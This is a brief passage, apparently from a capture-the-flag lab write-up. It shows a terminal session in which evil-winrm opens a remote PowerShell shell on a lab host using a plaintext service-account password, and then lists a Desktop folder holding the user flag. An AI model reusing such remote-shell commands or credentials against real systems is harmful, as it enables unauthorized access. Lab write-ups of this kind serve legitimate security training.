 root@kurokoleung:/usr/share/wordlists# evil-winrm -i 10.10.10.30 -u svc_bes -p Sheffield19
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_bes\Documents> dir ..\Desktop
Directory: C:\Users\svc_bes\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 2:35 PM 32 user.txt